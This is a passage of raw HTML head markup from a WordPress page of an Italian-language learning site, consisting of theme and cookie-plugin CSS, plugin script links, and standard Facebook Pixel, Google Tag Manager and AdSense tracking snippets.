				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.vouaprenderitaliano.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#375b9a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#375b9a;border-color:#375b9a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#375b9a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#375b9a;border:1px solid #375b9a}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #375b9a;-moz-box-shadow:0 0 1px 3px #375b9a;box-shadow:0 0 1px 3px #375b9a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#375b9a}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#375b9a}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#375b9a}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<style id='block-visibility-screen-size-styles-inline-css' type='text/css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.vouaprenderitaliano.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744634649' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.vouaprenderitaliano.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744634650' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://www.vouaprenderitaliano.com/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1744634664' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.23" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.23" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.vouaprenderitaliano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vouaprenderitaliano.com/wp-json/wp/v2/posts/5243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vouaprenderitaliano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.vouaprenderitaliano.com/?p=5243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vouaprenderitaliano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vouaprenderitaliano.com%2Fpodcast-101%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vouaprenderitaliano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vouaprenderitaliano.com%2Fpodcast-101%2F&#038;format=xml" />
<meta property="fb:app_id" content="1303587433090378"/><meta property="fb:admins" content="1632484238"/><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1648239978769965', {
em: 'insert_email_variable,'
});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1648239978769965&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="ekfCv9OmI0IRqvdSYSWCh0V8C46iSsYGPea3Amx3OLY" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5982267252040614",
    enable_page_level_ads: true
  });
</script>
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<meta name="facebook-domain-verification" content="v61p08fcdap25wwselytgpovs73jo6" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1648239978769965');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1648239978769965&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHK25S');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:bottom right}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 